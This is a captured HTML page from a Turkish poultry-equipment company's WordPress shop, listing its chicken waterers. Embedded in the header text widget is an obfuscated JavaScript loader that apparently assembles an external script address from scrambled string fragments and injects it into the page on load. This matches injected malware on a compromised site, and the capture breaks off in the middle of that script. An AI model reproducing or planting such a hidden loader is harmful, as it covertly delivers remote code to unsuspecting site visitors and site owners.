

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/
body_size: 36379
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kanatliekipmanlari.com/xmlrpc.php"> <script type="litespeed/javascript">window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>')</script> <link rel="alternate" hreflang="tr" href="https://www.kanatliekipmanlari.com/uk/tavuk-suluklari/" /><link rel="alternate" hreflang="en" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" /><link rel="alternate" hreflang="x-default" href="https://www.kanatliekipmanlari.com/uk/tavuk-suluklari/" /><title>Chicken Waterer - TEKPLAS KANATLI EKİPMANLARI</title><meta name="description" content="You can see the types of chicken drinkers we produce in our factory in Istanbul below. You can contact us to buy wholesale chicken drinker."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Chicken Waterer - TEKPLAS KANATLI EKİPMANLARI" /><meta property="og:description" content="You can see the types of chicken drinkers we produce in our factory in Istanbul below. You can contact us to buy wholesale chicken drinker." /><meta property="og:url" content="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" /><meta property="og:site_name" content="TEKPLAS" /><meta property="og:image" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta property="og:image:secure_url" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="590" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Chicken Waterer - TEKPLAS KANATLI EKİPMANLARI" /><meta name="twitter:description" content="You can see the types of chicken drinkers we produce in our factory in Istanbul below. You can contact us to buy wholesale chicken drinker." /><meta name="twitter:image" content="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/10/kanatli-ekipmanlari.jpg" /><meta name="twitter:label1" content="Products" /><meta name="twitter:data1" content="10" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.kanatliekipmanlari.com/en/#organization/","name":"TEKPLAS"},{"@type":"WebSite","@id":"https://www.kanatliekipmanlari.com/en/#website/","url":"https://www.kanatliekipmanlari.com/en/","name":"TEKPLAS","alternateName":"TEKPLAS KANATLI EK\u0130PMANLARI","publisher":{"@id":"https://www.kanatliekipmanlari.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/#webpage","url":"https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/","name":"Chicken Waterer - TEKPLAS KANATLI EK\u0130PMANLARI","isPartOf":{"@id":"https://www.kanatliekipmanlari.com/en/#website/"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Feed" href="https://www.kanatliekipmanlari.com/en/feed/" /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Comments Feed" href="https://www.kanatliekipmanlari.com/en/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TEKPLAS KANATLI EKİPMANLARI &raquo; Chicken Waterer Category Feed" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.kanatliekipmanlari.com/wp-content/litespeed/css/0d703debf3745f6ba9cd0759abc6e00c.css?ver=5fe6d" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style> <script type="litespeed/javascript" data-src='https://www.kanatliekipmanlari.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script id='wc-add-to-cart-js-extra' type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","is_cart":"","cart_redirect_after_add":"no"}</script>  <script type="litespeed/javascript" data-src='https://www.googletagmanager.com/gtag/js?id=UA-92067666-1' id='google_gtagjs-js'></script> <script id='google_gtagjs-js-after' type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["www.kanatliekipmanlari.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","UA-92067666-1",{"anonymize_ip":!0});gtag("config","GT-5TQ6TCW")</script> <link rel="https://api.w.org/" href="https://www.kanatliekipmanlari.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kanatliekipmanlari.com/en/wp-json/wp/v2/product_cat/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kanatliekipmanlari.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kanatliekipmanlari.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><meta name="generator" content="WPML ver:4.5.11 stt:1,54;" /><meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-N5HMZH6')</script> <meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_cat term-chicken-waterer-en term-138 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-N5HMZH6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="website-wrapper"><header class="whb-header whb-header_465355 whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var 